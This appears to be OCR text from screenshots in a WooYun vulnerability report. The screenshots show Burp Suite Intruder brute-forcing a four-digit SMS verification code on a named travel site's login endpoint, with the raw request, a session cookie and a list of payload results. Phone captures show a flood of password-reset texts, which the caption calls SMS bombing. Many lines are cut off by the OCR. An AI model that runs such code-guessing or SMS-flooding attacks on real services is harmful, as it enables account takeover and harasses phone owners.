 完全影子模式
子邮件(E) 刻录(U) 打开(O)
Burp Suite Professional v1.6beta - licensed to LarryLau
rp Intruder Repeater Window Help
arget Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
× 4 × 5 × 6 × ...
arget Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The att
details.
Attack type: Sniper
POST /usercenter/user/checkquerylogin HTTP/1.1
Host: m.ilvxing.com
Proxy-Connection: keep-alive
Content-Length: 45
Accept: application/json, text/javascript, */*; q=0
Origin: http://m.ilvxing.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) App
Chrome/41.0.2272.76 Safari/537.36
Content-Type: application/x-www-form-urlencoded; cha
Referer: http://m.ilvxing.com/usercenter/user/login
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: PHPSESSID=t9e314h4uv7v5tbbegdvkgfe05; reffe
Hm_lvt_958966180e17ae3aec82a327c7bd7409=1429402445;
Hm_lpvt_958966180e17ae3aec82a327c7bd7409=1429403598
username=1 8&verify_code=§1097§&reffer=
Intruder attack 4
Attack Save Columns
Results Target Positions Payloa
Filter: Showing all items
Request Payload
6473 7583
17 1127
49 1159
51 1161
55 1165
59 1169
73 1183
77 1187
83 1193
93 1103
105 1215
113 1223
22 - Windows 照片查看器
文件(F) 打印(P) 电子邮件(E) 刻录(U) 打开(O)
上面是官网短信轰炸的 下面是手机官网的
08
1069013305712 (15)
码和新密码
【爱旅行】您好，您的爱旅行密码
重置验证码是：8217请填入验证
码和新密码
【爱旅行】您好，您的爱旅行密码
重置验证码是：2830请填入验证
码和新密码
【爱旅行】您好，您的爱旅行密码
重置验证码是：4458请填入验证
码和新密码
【爱旅行】您好，您的短信验证码
是：7583，请尽快完成验证
短信
www.wooyun.org